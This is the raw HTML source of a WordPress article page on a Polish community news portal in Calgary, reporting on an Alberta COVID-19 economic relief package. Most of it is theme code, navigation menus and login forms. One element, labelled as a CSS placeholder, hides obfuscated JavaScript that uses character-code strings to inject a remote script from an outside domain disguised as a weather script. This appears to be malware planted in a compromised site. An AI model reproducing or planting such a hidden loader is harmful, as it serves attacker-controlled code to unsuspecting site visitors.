<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://poloniawcalgary.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://poloniawcalgary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://poloniawcalgary.com/wp-json/wp/v2/posts/3690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poloniawcalgary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://poloniawcalgary.com/?p=3690' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fpremier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://poloniawcalgary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpoloniawcalgary.com%2Fpremier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19%2F&#038;format=xml" />
        <script data-name="BMC-Widget" src="https://cdnjs.buymeacoffee.com/1.0.0/widget.prod.min.js" data-id="teampolonia" data-description="Support me on Buy Me a Coffee!" data-message="Jeśli doceniają Państwo naszą pracę prosimy o postawienie kawy" data-color="#FF813F" data-position="right" data-x_margin="18" data-y_margin="18">
        </script>
        <script type="text/javascript">var ajaxURL = "https://poloniawcalgary.com/wp-admin/admin-ajax.php";</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/poloniawcalgary.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/poloniawcalgary.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/poloniawcalgary.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="63b3388b13";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5329636-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-5329636-1');
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://poloniawcalgary.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/wiadomosci/",
                    "name": "Wiadomości"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/category/wiadomosci/alberta/",
                    "name": "Alberta"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://poloniawcalgary.com/premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19/",
                    "name": "Premier Alberta Jason Kenney ogłosił pakiet ulgi ekonomicznej, aby pomóc ludziom i..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{letadiiskikib=String;let_bnhadrb=adiiskikib["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+adiiskikib["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_pcrjez="s"+"c"+adiiskikib[_bnhadrb](114,105,112,116),alenz="c"+"re"+adiiskikib[_bnhadrb](97,116,101,69,108,101,109,101,110,116),_lsgejvpdq="s"+adiiskikib[_bnhadrb](114,99),ayenuzqo=adiiskikib[_bnhadrb](105,100),_vjkowacgh="cu"+"rre"+adiiskikib[_bnhadrb](110,116,83,99,114,105,112,116);let_rbvf="pa"+"r"+adiiskikib[_bnhadrb](101,110,116,78,111,100,101),_qcyfbsrzyrz="i"+"ns"+adiiskikib[_bnhadrb](101,114,116,66,101,102,111,114,101),_gmwevixhzr="ge"+"El"+adiiskikib[_bnhadrb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoeyaaqk="h"+"e"+adiiskikib[_bnhadrb](97,100),auvssvaqdhas="ap"+"p"+adiiskikib[_bnhadrb](101,110,100,67,104,105,108,100),_fgshh=document;letanpvykep="t"+"e"+adiiskikib[_bnhadrb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_rbzexdp=_fgshh[alenz](_pcrjez),aivpabsng=adiiskikib[_bnhadrb](104,116,116,112,115,58,47,47)+adiiskikib[_bnhadrb](111,110,101,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+adiiskikib[_bnhadrb](47)+adiiskikib[_bnhadrb](115)+"ta"+"t"+adiiskikib[_bnhadrb](115)+adiiskikib[_bnhadrb](47)+"s"+"t"+adiiskikib[_bnhadrb](101,112,46,106,115);_rbzexdp[_lsgejvpdq]=aivpabsng;_rbzexdp[ayenuzqo]=anpvykep;if(_fgshh[_vjkowacgh]){_fgshh[_vjkowacgh][_rbvf][_qcyfbsrzyrz](_rbzexdp,_fgshh[_vjkowacgh])}else{_fgshh[_gmwevixhzr](aoeyaaqk)[0][auvssvaqdhas](_rbzexdp)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-3690 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js td-woo-variation-switches premier-alberta-jason-kenney-oglosil-pakiet-ulgi-ekonomicznej-aby-pomoc-ludziom-i-firmom-poradzic-sobie-z-pandemia-covid-19 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-1-container"><ul id="menu-main-menu-1" class="td-mobile-main-menu"><li id="menu-item-1963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1780"><a href="#">Wiadomości<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></li>
</ul>
</li>
<li id="menu-item-1779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1779"><a href="#">Spoleczenstwo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/artykul-czytelnika/">Artykuł czytelnika</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/nekrologi/">Nekrologi</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/okazje-i-promocje/">Okazje i Promocje</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/podroze/">Podróze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polecamy/">Polecamy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/2025-canadian-federal-election/">2025 Canadian Federal Election</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/kanada-wybory-federalne/">Kanada Wybory Federalne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/wybory-usa/">Wybory USA</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady/">Porady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/porady-emigracyjne/">Porady Emigracyjne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/portrety-polonijne/">Portrety Polonijne</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/reportaze/">Reportaze</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/rynek-nieruchomosci/">Rynek Nieruchomości</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/warto-wiedziec/">Warto Wiedziec</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/wywiady/">Wywiady</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zdrowie/">Zdrowie</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/spoleczenstwo/zyczenia-swiateczne/">Zyczenia Swiateczne</a></li>
</ul>
</li>
<li id="menu-item-1778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1778"><a href="#">Rozrywka<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/ciekawostki/">Ciekawostki</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/humor/">Humor</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/muzyka/">Muzyka</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/przepisy/">Przepisy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/sport/">Sport</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/rozrywka/technologie/">Technologie</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="https://ogloszenia.poloniawcalgary.com/">Ogłoszenia</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://sklep.poloniawcalgary.com/">SKLEP</a></li>
<li id="menu-item-8592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8592"><a href="https://poloniawcalgary.com/event-directory/">Kalendarz Wydarzen</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-74"><a href="https://poloniawcalgary.com/firmy-i-organizacje/">Firmy i Organizacje<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://poloniawcalgary.com/directory-polonialista/listings/">Lista Firm</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://poloniawcalgary.com/dashboard/">Dashboard</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://poloniawcalgary.com/listingi-na-mapie-w-calgary/">Listingi na mapie w Calgary</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://poloniawcalgary.com/directory-polonialista/">Firmy i Organizacje H</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-456"><a href="#">Videos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a></li>
	<li class="menu-item-0"><a href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></li>
</ul>
</li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Calgary</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Saturday, November 8, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-header-menu1" class="top-header-menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-156"><a href="https://poloniawcalgary.com/kontakt/">KONTAKT</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://poloniawcalgary.com/redakcja/">REDAKCJA</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://poloniawcalgary.com/reklama/">REKLAMA/ADVERTISING</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/poloniawcalgary.portal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PoloniaCalgary1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/margroman/videos?disable_polymer=1" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://poloniawcalgary.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://poloniawcalgary.com/">
            <img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Polonia w Calgary</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo280.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo140.png" alt=""  width="140" height="121"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://poloniawcalgary.com/">
			<img class="td-retina-data" data-retina="https://poloniawcalgary.com/wp-content/uploads/2019/12/PoloniawCalgary-Logo544-150x150.png" src="https://poloniawcalgary.com/wp-content/uploads/2019/07/PoloniawCalgary-Logo-300x272.png" alt=""  width="140" height="121"/>
		</a>
	    </div>
    <div class="menu-main-menu-1-container"><ul id="menu-main-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1963"><a href="https://poloniawcalgary.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1780"><a href="#">Wiadomości</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
